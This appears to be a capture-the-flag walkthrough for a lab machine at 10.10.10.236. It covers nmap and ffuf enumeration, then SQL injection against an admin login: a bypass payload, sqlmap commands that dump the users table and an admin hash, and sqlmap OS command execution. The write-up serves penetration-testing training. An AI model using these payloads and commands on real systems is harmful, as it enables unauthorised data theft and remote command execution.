Enumeration
└─$ nmap -sC -sV -Pn 10.10.10.236
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-09 19:02 BST
Nmap scan report for 10.10.10.236 (10.10.10.236)
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-r-xr-xr-x 1 ftp ftp 242520560 Feb 18 2020 docker-toolbox.exe
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 5b1aa18199eaf79602192e6e97045a3f (RSA)
| 256 a24b5ac70ff399a13aca7d542876b2dd (ECDSA)
|_ 256 ea08966023e2f44f8d05b31841352339 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.38 ((Debian))
|_http-title: MegaLogistics
| ssl-cert: Subject: commonName=admin.megalogistic.com/organizationName=MegaLogistic Ltd/stateOrProvinceName=Some-State/countryName=GR
| Not valid before: 2020-02-18T17:45:56
|_Not valid after: 2021-02-17T17:45:56
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.38 (Debian)
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-07-09T18:02:45
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
|_clock-skew: -32s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.49 seconds
- Web server
- There is also a certificate for
admin.megalogistic.com


└─$ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u https://10.10.10.236 -H "Host: FUZZ.megalogistic.com" -k -fs 22357
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : https://10.10.10.236
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.megalogistic.com
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 22357
________________________________________________
[Status: 200, Size: 889, Words: 134, Lines: 36, Duration: 124ms]



- So the only option is to check
admin panel- I went through possible entry point payloads
- We have an error indicating that the backend database is
postgresql

- Since we know the database, we can test bypass login payloads from Hacktricks
- I went with the following payload
' or 1=1 --

- But found nothing
- So I ran
sqlmap by saving request file from Burp sqlmap -r admin.megalogistic --force-ssl --batch --dbs to list databasessqlmap -r admin.megalogistic --force-ssl --batch -D public --tables to dump tables from public databasesqlmap -r admin.megalogistic --force-ssl --batch -D public -T users --dump to dump users table- Retrieved admin’s hash
4a100a85cb5ca3616dcf137918550815 - but failed to crack it



- Let’s try executing commands
sqlmap -r admin.megalogistic --force-ssl --batch --os-cmd whoami- And it works
